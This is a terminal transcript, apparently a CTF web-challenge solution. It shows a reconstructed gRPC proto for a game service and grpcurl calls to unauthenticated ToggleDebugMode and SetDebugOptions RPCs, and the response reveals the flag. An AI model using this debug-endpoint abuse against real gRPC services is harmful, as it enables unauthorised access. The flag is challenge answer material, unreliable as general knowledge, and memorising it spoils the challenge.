 lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/agar/work$ cat game_final.proto
syntax = "proto3";
package game;

message Empty {}
message Ack { bool ok = 1; string msg = 2; }

// Streamed world state (only the fields we care about)
message State {
  bytes flag            = 1;  // base64 in grpcurl JSON
  int64 tick            = 2;
  int64 server_time_ms  = 3;
}

// Name wrapper for ToggleDebugMode
message PlayerName { string name = 1; }

// Minimal SetName (may or may not match server tags; safe to ignore if not needed)
message SetNameRequest { string name = 1; }

// Debug/admin options (snake_case so grpcurl JSON is camelCase)
message DebugOptions {
  float boost_speed_multiplier = 1;
  bool  infinite_stamina       = 2;
  float mass_multiplier        = 3;
}

message DebugModeRequest {
  string name = 1;
  DebugOptions options = 2; // required server-side
}

service GameService {
  rpc StreamState(Empty) returns (stream State);
  rpc SetName(SetNameRequest) returns (Ack);
  rpc ToggleDebugMode(PlayerName) returns (Ack);
  rpc SetDebugOptions(DebugModeRequest) returns (Ack);
}
lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/agar/work$ grpcurl -insecure -authority protobuf.gemas.tik   -import-path . -proto game_final.proto   -d '{"name":"lawbyte"}'   agar.dimasc.tf:443 game.GameService/ToggleDebugMode
{
  "ok": true
}
lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/agar/work$ grpcurl -insecure -authority protobuf.gemas.tik   -import-path . -proto game_final.proto   -d '{"name":"lawbyte","options":{
        "boostSpeedMultiplier":5.0,
        "infiniteStamina":true,
        "massMultiplier":5.0
      }}'   agar.dimasc.tf:443 game.GameService/SetDebugOptions
{
  "ok": true,
  "msg": "GEMASTIK18{g0d_m0d3_4ct1v4t3d_1nf1n1t3_p0w3r}"
}
lbyte@LAPTOP-PB5GAHDN:/mnt/d/ctf/gemas/qual/web/agar/work$